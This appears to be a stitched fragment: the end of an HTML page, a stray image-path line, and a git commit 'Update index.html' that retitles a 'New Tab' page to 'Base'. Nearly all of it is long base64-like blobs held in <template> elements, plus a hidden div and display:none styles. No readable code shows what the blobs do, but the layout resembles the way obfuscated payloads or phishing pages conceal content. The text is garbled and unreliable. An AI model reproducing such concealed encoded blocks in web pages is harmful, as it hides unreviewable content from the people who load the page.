5wBI0lumB7YRdIaNRPR2/GpKezACi8hB6AmuQm95FgXnAEkWHzNnsiWxVo0RVFb8qzuZcGNeWLTMHOo3Ljj1tIchqNMbJiMyIfFDnqSkUpz+fg7FFt6odL196wbeaZR1BpFp944TZoLEgfV5ZERSHP+/z7Xnv4mFLYxq16549ZUGMSnHL9JW0sQhtXn1JUL8/7//tQdfWbUtbIrnD7nFxQaRacb+okdjFVGi3rQkUhz+Tg4l9g6YdF2dOteueCWVBjEpFy/SVtL1UQKetKRSnZu/37Wnj4n1LSy+Jt4ppESWUEgWHjJnYzVRktikNLKZWa+fVRY+2RXNTQtHL1mERMaUWfduY4bDdbGTuWQkgojeb49Vhj6J8Q0NC7cfWeREZiRZ925jhsN1sZO5dCVDeT4O7lBX72kU7Mza1759VIQGwLwSCnfmU+VFptwExvOYP27vVJbfiJXLeb8Sqzxg8acEbIYZR/L0oOSxGHUkU5g/bu9VVivMAK3/SjY/WPSl5sC9UopShRCFsJO4dSRSXHv7j1CiG52g/c3OAsu9sPECQJ0y63b3k8cQk7h1JFOYP2xPVJbfiJXMHevye82UodPEXCMu40KWcLRjbUBgRt0PTw30lt+Ilcwd6jY/WTDhcmBNItsmUoP1lab8YGSHDXs6P3V0f4iVzB3qNj9Y9KXnAYwje0Ni1rHl5ZyApYO5P2/vVYe/iYSsPAvzO02wJeNBmTDOIndTtICSOJRwQtjeb+50l59plM096zY+WeR0l+HIdh4151NU5INZBHSy6W9v71WXzohE3Py+tw+5xYH2QKgXHhNm8sSxkph0JFKZLh4O1fbejBT8/NsSL7mF9QZxGRcfMmajJbGDWSGkgqjeX8ryR1+JhMz8y2IueBWEtwFp9z5jZrIkoZK4pGSyyD5ODnXG3qh07U3rNj5Z9aXmQKhDvxKGctC0hvz0xZNtCgqetjbfiJXMHeo2P1j0peE0vcLLpiKCJIHiiWeEU5g/bu9Ult+IlAzprqNeulSl5wBJFh8zZ7IkdNctFSBnXCpb3oSz6syAjMl/cmuI1UdHAEkWHzNnsiWwk7h04Wb8T2uLwMOprGBNzcs2Plj1tIcBWHY+0qK2MPQTvDT0dUkvb5+1567f9Oz8m2AOSPW1BnHIVh4jhsOk8JKodASy6W9v+9XGPom0mC0Ld14Y9aXn4dgG/iLm8iSgcplEpLLJLlouNHf+2JSs/MtiLkgV1LcBWfduY2ayJLGCuHQEstlOKi+Fxj6JtKwcutc+eZC09+E4Rh4jhsN1sZO5dDSCuN4vnhSX20hErPzLZu44FYSxEVn3bmNmos</template><template id="sascbiljdg6">TBw7l1JVKJL2+fteeu3TXt/CrDO02wJAbAvCN7QoUSJbCTuHUkU5g/bu9TsotMwdkpvwY+aXYF5wBJFh8zZ7IlsVNMMbEyep9u71SW34iVzB3r8nvNlKHTxFwjLuNCh2Gl02zgYAdIHoxPVJbfiJXMHeo2P1j1YNJkORN7pzLEAUUSaFQkUpg+f49Vh7+pdAkZ/3K/XLV1wdHJFxsi57OlsZO5ZCVTmS4I/tSXX4mVzRzrtj5dUnT34RkXmyIHU3Wx81klJVOZLn/+ZJffifUtTetW3gj1peYBWccOA2a3gWHjWVR0gqjeT7tEd67YdL1N6zY+WfR09+EZFxpSV1NxgZO4lDXCCN5vnsR37hh07T0LZwuZ1ES3AWn3SyOGw3VR4uh0JFKJPn4OVfYOmHTNeyu23imkpGfhCFF+c4bDcBCyWbXRV4177w6UY+rs5C696jY/WPSl5wBJFh80Q+bh5IaMIWRULxk4KQKB6d9jigqsYe349KXnAEkWHzNns+VE1y0UxvOYP27vVJbfiVU4WX9X3fpUpecASRYfM2Z2YSXzvEHgRq0OvstAUoqt1cgJLmMaGCHR8iStgvtDRlCFsJO4dSRTmD9u7pGju/iQqIm/QButdXXGAEgWHiIHszTQslmwIEbcv2quhLAOCJTc/L4nX7mkpIfhGRcfMnazJbGCiHREssg+Dg4El9+JlM0dOycK/iWl5oRYlh6zZrIkoYKpFSVVib9vb1WW3omEzBxvku7I9ZH2EEgGHjNmozVhs7l1JUOZL2/vVZfOqJTJuztGPhzlteYQSBYeMnaSJLXy/GQ0Uog+bu5Fhg6olMt8r5YeuTRQ4xUNl/7zkodBwXEYdSRTmD9u71SW3kzRWXwIlj9Y9KXnAEkWHzNns+Cxcn1AYXds2x8JwEPbfbCICQ93npgBkKIkvfJu02OmwPQG3OABBqg6Whsx06udsZwZ3iLfXcBRM1UNgstmV7bxJab8YZAHfPr+63BSK7wlyAi/[base64]/WPSl5wBJFh8zZnbhIXXMhSEXaDgKenHD74jx2MjrhjoccYGzFQkTGheS9nGF1yyBxLJYy6p+tjbfiJXMHeo2P1j0pecASNLbooD2cWWXTVExdwz6/upQg4q8xcs5viL/jbAxM1BMEzvGI+YQ9AdMlcWTbPv/DfSW34iVzB3qNj9Y9KXnAY3SjtRC5sW11zwlIMd9Cir7kFKKqJHY+aoyC6whoSNVDUYad+PiIITG/SAksljLqn62Nt+Ilcwd6jY/WPSl5wBI0tuigPdwlHO9cACm3Gtbq8BiP4yx2ClaMsu48DEz1B1SiyYj5uAgn5J+ZFfcz2oLodbbTMHZebozq62hheMUrFKKV/KXcICX/OAQR7z7Oq+1VitMBC696jY/WPSl5wBJFh8yp0bRcXEYdSRTmD9u71SW3khhiIiL1J9Y9KXnAEkWHvOT9rDRcRrVJFOYP27vVJcbzACsGd7yKm3FdcI1DUMf5+PmMfTGmFTG85g/bu9Ult+Ilc3ZawfYbbDw5wFYthnGY+bFt5dNAXF0rLs6K5VWKwmkLr3qNj9Y9KXnAEkX2gZjpsW0p3xgEWJIGlurAZYLrIGIabozO62A8MI0zULb80ZVI0fl71IS1c75ry+ho9ucdC696jY/WPSl5wGJ4lumBlCFsJO4dSRTmD6qq8H227xR2Sjb5hvMEZCiJR0jW6eTUvD0xj01BbE4P27vVJbfiJXMGu8Sam3EpCO0bVf4R/NT5UQnnDTEUyg+qltw1zgJVTipznffXOBBpwV9QttnUvIkdab9UdC36dgae7DSKv2lyxkfQmp/wCGzxIjW6gYiltFU4lhxQXds72ur0MbbXMEpTQiWP1j0pecASRffxyMnRFIxGHUkU5g/bu9VUpsd9cgpLiMKaSSA0kQcFsu3M6Zh5bOYcBEWDPs/P3BCyqzhWP0/cspZVKTGBUyXrxKFEiWwk7h1JFOYP28r1ac4vdGZHesXn16hIbM1HFJPNVNG8WSHXDTkpxkOjE9Ult+Ilcwd6/bLHGHEBaBJFh8zZ7IlsVf84ERXrPt72mVG+xxw+VjPYgocYFEH1Q1DmnNGUIWwk7h1JFOYP27oUIPqzMXJWW5mO2wAcTMUrVYbFzN20MCXneUllq16Shuw5zqsAbiYquILnGCRU5StZ9/GUvcBRHfJlSCmuDprywGj6xxxvBwughsZEpCiJIjW64dD88UBVwxRZbT5/5pbcNc/[base64]/JUEVtyqKisFRvm8YMmNy9SfWPSl5wBJFh8zZ7IlsJJ9QEAjnVv6uiKyKglF7R3rNj5JlKT2YGj32jdy9qW09yyx5Ia9a6q+hLKK7MEo6a52H1y1dcHRSRd/0hbkFLCS6JRV0tjeH24Ul4+JhS1sujdr2eREsxCoZ0/SFuIksJK5ZCRSiN46b4WGPtyFLTy61x4I9aXmAUnG/hI3UwTl8siUcGKYP4/+ZRY+mYTs/Mtm3nmkRMZUyGb+Z3dTBOBymSUlU</template><template id="sascbiljdg7">5k+bg51xg9ptJl9OybeDOREllCoZ08yZ7MkoYNZJSVW+S+PuUWGPvnFzQ0LR29Z9KTmEdn3PmNmo0EwQsiUckKI3h+/VYY++cXNHes3Llj1tKfhaEN/4hdTcBCyWbXRV4177w6RksrMFch5fvL/jdHxI1GZMkpXM1bR9NOYcWWDvu4+7kR3rt6knB0LR74Y9fUGcchWHjNm0sTBw7lxpSN5aV/+BHf+mfXNHesnX1gV1GZASAd/MndTVOXyyJRyQojeH79Vhj75xc0d6zcuSbRExlBIBwuztsLE5oKolFUDmS+PngSX34mU3U3rpt55ocU2cKhDu+J3U1TgQ1lUcEN5Hj4OdcbeiJTNHTrXHggVhLJhOfdLAmeyxKGiOJQ1QrjeT7+1t49ptJicmtdrSBWEt+FoRh4zZrMlUbLopcVyzV+/n7XCz2m0nPzLZj5Y9aTn0Kg3T+OGk3EwQsiUcfO53q4aUIObCXQM6N9STrpUpecASRYfM2eyJbCSeIEBBt17mg62Nt+Ilcwd6jY/WPVlE0Tcd/2TZ7IlsJO4dSWTbHv7jrY0f4iVzB3qNj9ZMOFyYE0i2yZSg/WUZpihYMb8qyq6dLc+TaDICQvQyHk0UNIEXff+85P2sNFxGtUkU5g/bu9UlxvMAKwZ3vIqbcV1wjUNQx/n4+Yx9MaYVMbzmD9u71SW34iVzdlrB9htsPDnAVi2GcZj5sW2pW405KcZDoxPVJbfiJXMHeo2Pp3BofPgTSLbJlKD9ZWm/CAkh7wrKpsEkutc1e373OB+mAGQ4xSo9L8zZ7IlsJO4dOSn3KoPDfSW34iVzB3qN/scYcXjNI0DKgK3lrFVpv1QcGbcq5oPgdKKDdXt/[base64]/A3sI8eFjUE0i6+ezpsHwl5wh4KboO0t/VVPqzbE4+ZvTG8yAIKfUfdKLB9MmwcFTTUBhd2zbHw9QY/+NkOhI3wKrvISkI7RtV/kGIpbkcGcMUWWzKfvayxVxvkhheDmr1v9dsCGz4EwTO2ZSgiR0J5w0wgd9ezvOlGJrrNQtv0o2P1j0pecASNbrd/LTxxIzuHUkU5g/bu6Q0krokfjZ/wMOiNCRE0QZw2oXcrch5bOZl4RTmD9u71SW34iUCFl/VjtsMLDSMZkyK8cj4vGUV0xBlHOcy4rbkALrOUXoKR8zqWwAcTMUrVaad+MnFSCyWtUkU5g/[base64]/tbePiZXNHOrm3nmkRMZVKGb+Z1ayJVGCifXFQokfj84Ed/7YdO1Ja0beDORExlCoN08yZ7MksHKZJfSyuWoOPkR3i5h0vU0LR29Z9KTmEVn3TzJi0zVRxallxSLIPn4OJcbeiJTNDHrXHgj1tIOAmGb+ZXaixMHDuWXFIsg+bu5Vh9+JhIz8y2NfiYREsqBo99/GY6dhMXJ9cTEXGDsKe5BWCq3BCEw6Emo8oEETRAk2G3K3lPTgkqiUVQWpb24OJReficUtbGt2Plj1xQZxGRcbshdTc4GC6JQFQvg+bu5F9t9p5E1d6ydfWeREllUoZv5ldqLEwcO5ZcUiyD5u7lWHzsh07U3rJyvYJdUGVlgG/kI3szVR4uh0JFKZLj7uxHf+3fUdbQtjm4nkRJZQmfc+Z3dTBOBymSUlU5k+bj+1t49ptJl8mtdrafSlBhF4lv4idpLEkcNZVHSyuWvvn7XCz2m0nPzLZj5Y9aTn4WhGz9JG50Vh41khNLK5b4/OBJffiZTMzQsXb4gVhLOAmGb+ZseTxHBmvGBg0nn/m9ow5z0olcwd6jY/WPSl5wBI1usWMvdhRHJa1SRTmD9u71SW34lVOFl/V9349KXnAEkWHzKnRmEl8lrXhFOYP27vVJbeTNFZfe4C+03BlDckXdJKFie2MXTGnTXxFw0/Tw30lt+Ilcwd6jY/WTGQg3BMcotmEZbQMUOZdSVTmS4O7kX2/mlQyAiutjsZJIM2gEgG/md20sTgktiUdFKYPn/uVJfOuJSs/Lo3X7mkpOcBSBcf4naHg2GTufE105m/b+9Vh86Z9c0b+7Y+2PWl5gFYFh62w2O1saepZSVDmT9v/kRH/4mVzQ3rJj5Y9aT2IEgTueIXs2Ghg7llJVOZPn/PVZO+zITcHPo3P1nltTYgSBF+dseTxHBmvGBg0nn/m9ow5z0olcwd6jY/WPSl5sQNg37Rx7IlsJO4dSRTmD9u7pGjmqxhKGwNcqpZVWUSNQwy69cWUiKEB3whwROcq4vaEIIbTMDsEcA9f1wAQbcEfeLL53NWZXCXXIUhVrzLu+oRpj+JUek8CJY/WPSl5wBJFh8zZ7VRJHf8gFFjmS5u76SXzpib5W</template><template id="sascbiljdg8">3tMsosoYLThB3S3zI3UzUAnZEFIrdoO3qrgAI/jbGZCL6jGwy2BecASRYfM2eyJbFTTDGxMnqfbu9Ult+Ilc3dHnKqORYHRwBJFh8zZnLR9AbZl4RTmD9vL6DSSul3bB3r9sscYcQFoYniyyfzU8cSMnwxsTOcqy8/cdIrnaCMPe4C+03BlDclDeIKBieTxxCTubARN+g6CnsB4Pt9FBw86jc/WeXF5hEpN/72Y6dhMJfc4eCTTRo6KwVG+93xmPkecn948OQ3JpgHL9IWMiTwcplRNLLpb4+eBJffiZTdHesm3lmQZTZwqDdPMhdTBOSDWQR0sulvb+9Vl89ZhS0cijc5mdRExiBIhv4S46LEwcNZBHRSmD5v/kR33uhE3PzrUP449bTn4dhS3lOGwwVh81kEAEN5Tj4OJcbeiJTNDPrXPjj1oEchqNbqN3L2pFFTTUBAInqfbulgY9scwYwYrsY7bDAw4yS9AztzdRPlRNctFMbxOfsKG6HSiql3bB3kHq9Z1aTGYE9iinXi5gVwlSyRFLOUFWbPU9KKrED8EcA+H1/xgXJkXSOPP026Bben7EBxdw16/uN+nv+PoIgIr2MPVN6txwYN4ioBxnLR1GdNMXFyep3PKmCj+x2Qjf9KNjs9oEHSRN3i/zdTdnGkdYyB8IeM2y5qEMNayAXJr0o2P1jxwfIgTCYe42CHYJQHXAWhF826LuqRVt/45Vz4rxKriHQ0VaBJFh82V7P1taNdUXFXXCtav9RhOYglPN3qRk/IEYGyBI0CK2PnRCUA00i1JCPortxPVJbfjbGZWL8S313EQKIk3cafotUSJbVBGtUkV/1ritoQAitokPiZH0ALrfAxs0cfhptno+bx5Hb45SHhOD9u71HyyqiQiOn/A39ZJKGj9HxCy2eC8sHExv4h4AdMa4upcQBLyBW5WR4jChiENFWgSRYfN/PSJTXXTGAREwg63E9Ult+IlclZHiMKGBCRIxV8INumUvLBpNf49VFnHMoen8Ukf4iVzB3qMwsNs+Fz1B3jSnPj13FUpvzh0LMYr2tfUdIrnaCM+d7yKm3CYXI1CfM7Z7NHQeATzUGgpuhP/19RRh+JtM0c6qeN+PSl5wWbth8zZ7dBpbO8UGCzme9qu5DCC9xwjPj/Ymp9Y5GzxB0jW8ZHMlVUp01wtIe9e46fxSR/iJXMGX5WP9zR4QeQTKS/M2eyJbCW3GAEV20b+p9VRtut0Sz5ftLbDdIiodaIpL8zZ7IlsJedMcS3DNuKunIRmV5Vzc3qR/ptkNXiZN1DaReSM/WRk7l1JUL4Pn+PdXcajICIne5Sq5w0cMJUjUfPFzLWcVRn/DUEV9nvSD5Fpj75Fc1dCxcbSBXUt+E4Rh4zZrM0sJKolCU3WO4eDnXG3vh07Un6104IFdS3AUkXHiO2osSx87lz5XN5Hk7uxHf+DIUtbLrXTgj1peYBWAb+MgdjNVGS3rREUok/[base64]/XSYF5wWbtL8zY9dxVKb84dCznFt6K5Cyy7wj+OjvprocoSCnwE1C22ez5sDwA73HhFOYP2uLQbbazIXNze5yy22gcbPlCfIqFzOnYebHfCHwB31/7poQw1rMgOhJ+kau6lSl5wBMUg/[base64]/bu9R0/oYkH696jY/WPSho/R8QstngvLB5RfsQxCnTOt6CxQWq7xgyY2ap4349KXnAEkTK7eSxBFFlywhYwUIuzorAEKLbdVdr0o2P1jxdeM0XFIrs2c2dSCWCtUkU5g/[base64]/[base64]/bu9Q8stMUegJ3oALrfE1YkQck1h3kYbQtQN4cXCXzOs6ChQHbSiVzB3qNjqIZRdHAEkWGuNj5uCEw73HhFOYP27vUPLLTFHoCd6AC63xNWJEHJNYd5GG0LUDeHFwl8zrOgoUB20olcwd7+SfWPF3RaBJE2ung/bQwHeMgCHFrMu6O0Byn4lFyCkfM6lsAHEzFK1XrZKnRxGFty1wZbE6nq4bcGKaGXdt3R6ze4w1Q=</template><div id="_iwPjuapMtBm" style="visibility:hidden"> </div>
 <!-- end -->
 </body>
 </html>

==== commit 31ad8d20: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,34 @@
 <!DOCTYPE HTML>
 <html>
 <head>
-<meta charset="utf-8">
-<title>New Tab</title>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.Nq8KGo{display:none}.Ie4p8J{display:none}.oL5sAB{display:none}</style>
+<title>Base</title>
 </head>
 <body>
-<!-- init -->
-<template id="zdaystfcaszt0">mlbJAhNbBys2/[base64]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[base64]/CVvwBi6J/OOxcJiJKT3IpsaJJxCAxNOL0YZXoz81fzFWHbxGP8yq4u94i44meZaMnaMnEN3u+YuSyRviP2ovKBoB9QZ3jef0+XONzSV4hsnPkg0Q3e75i9HSEvU5fWs7GByvSi6F6/mmPZePKXHIpsaJJxDd7r/En9Ja+ig5aDYPSf0daty/[base64]/9GW/ZqLesM8jJfB7TjMaJJxCeobXEg5xX+ywiJ3NWEr5IP4Lwuv5xjIVuL/mMxoknEN2+uM+Vzxnqd3A7LgNT7BsqlL+dvD3ZwGc0kcOUzWJC0Ly4z5jTBLdtZn8mQHn9C3rMpLf+couEImbJ</template><template id="zdaystfcaszt1">jNfZfxCOobXClYYF6i8xJ2ZDX/0abNqot64ozMxnJN2Yz5INEN3u+YvRwBjjOX1pPxYasVJgzPH+sXCWjihng82FzCsQkKG3xILWFu4oawV+W1P9C3qI7eTscZiZfTSaworAaVXQqLXOiZ19rW1wL35bErFCPYKp/uh4lJN9NJDJiN1iQsbE+YvRhletKjF/ZFtFrVNh5qS3vD2E6k0004zGh3VVjaH0yYPHGe4lcHwoHFOmIXrMpLe8PZ+JK3jJjIXcdUKYoK3onsoY/3ZaL35bU/0LLYXg4/Qn2dFzZIuX7IknEN3u+cOUzxDlOWovb08DpRBQzKS3vGDz6mc004zI32JCjqe2xdzEFukqNS8lcVP9C3rMpPHzc43NNH2JydyJNgKNtuKh0YZXrW1wbT8YGLpZNZnq86Y9j4E1PN6BkMx1Q5Sht4aTwV62R3AvfltT/Ug1gOvlpj2PgTU83oGQzHVDlKG3hoHTBf0hNSZlcVP9C3rMpOf9eZ2JKXPJjNLZfxDM/qnTyqxXrW1wL34ZHK9PP56p5f15kJU0LtOaltE8Ot3u+YvRhhXiPzRqLEFT7FsizPf48HSdwDF1gYTLhHFVj72wxJ+LFeI/NGosUkjXC3rMpLe8e5aOMzmVzYvAa0nH7qzC3MsY4yIjfz8YFvELN4Pq+O9tmIMiL/mMxoknEN2otsWFiwDoJDdnKkFT6xtq1463vD3ZnU0e04zGiSlGmLywzZjDE6AvMWs5HlOmIXrMpLe8PZ2JNGSfzZ+TJ1aRq6GQ+4ZXrW1wLz8XGrpFd4Xw8vFuw8AkcZ3Yg9s8Ot3u+YvRhhDsPWovZgsL5iF6zKS3vD2bgSR/lN6J3GlUx+6vyoOOWqAqOCI5CRa4RXeO476nF9nAZzTTjIXGa1+P9PndkNRfoGA3Z3McAbhONMW/nbw92cBnNIPNgs1uXpr0+ZOB3le8dSB3ZXFT/Qt6zKT182+dhTU5gc2CwHJDx+7gksifB/[base64]/CVvwBj2EqfDueJyObi/5jMaJJxDdubDPhc5NrXxofyZAef0Lesykt/R4kIcvYMmM15F3SMbE+YvRhgqHR3AvfltdvkQ0mOH56DCbjyNt09fsiScQ3e7525DCE+QjNzV+SEGtU2HmpLe8PYTqTTTTjMaHdVWNofTYhccD/m0rBX5bU/0Leojt5OxxmJl9NJXAg9E8Ot3u+YvRhhDsPWovbEsDpRBQzKS3vD3ZjSZmlMWIhGVfibq2xsuGRbk9KDRUW1P9C3rM4vjyadSTLm6WlsaYNECF9dOL0YZXrW0zYDIUAecLLI32v7EwjYU/YN7Bk91iVNT104vRhletbTZjOwNeqlk7nL6362+YkHwe04zGiXo69+75i9GIBPksJCI3DxawCyHmpLe8PdnAI32A3IrIfgrdqLXOiZ19rW1wL35bErFCPYKp/uh4lJN9NJDJiN1iQsbE+YvRhletKjF/ZFtFrVNh5qS3vD2E6k0004zGh3REnLr0woXDGq0+Jmh+AHn9C3rMpLf6dJWMfTSQ2ZTbYl6JjbbHntRMh21wL35bU6pCPpjsrbwsz5A/L/mMxoknEN2mvMKWzgO3bWE5LgNI1wt6zKTqlhfZwGc03c2KzHVE3bXTi9GGV61tNGYtCx+8UmDM4vv5ZcLqZzTTjMaJYFGN9Pmaw9YPtkdwL35bU/1bO4jg/vJ6w8B2IoPU3aMnEN3u+YuTyQXpKCIiLBoXtF4p1qSh7GXC6mc004zGiWpRj6mwxdzEGPk5P2JkW0HlWyLXjre8PdnAZ3KcwpKEdFmHq+OLwJIH9XZaL35bU/0LNoXq8rF1nIkgfIeWxpgpBsbE+YvRhletLj9jMQlJ/Qg/2uHz+i7C6mc004ybow0Q3e75hZDKEv85fXs3C1OmIXrMpLe8PZuPNXCW3svFYlaJ9Pmfgd5X/iI8ZjpbBbxZcsGp9v9+nI4zOZHAk8wuC/fu+YvRhlfvLDNkOQkcqEU+1qTl+3+YyH8s34zXnzEc3fzsnt2GR6N8eTRUW1P9CyfmpLe8PdeBK3GB2MvdbkDdva/M0d1X6yQ8Y2RbBbxZcsGp9v9+nI4zOZHAk8wuC92z06HRhletYzFjOwkH8Fw7nur+8nrZm00004zGiSdSkry9zoOLG+grJDV+TwOlCymD6P74PY+BNTzegZHIdV6UoL6GntQW4yo1JmVxU/0Lesyk9f1+koc1e4bCgpMnQpqsuIPDl0ehbWE6bVdT7h92zLS5rTTC6mc004zGiWpRj6mwxdzSGP13cD9lcVP9C3rMpPr9b56JKTmRw5LdaF3H7uqZgd5Mh21wL34Gef0Lesyq9vB4i5RqY5LeiMBpV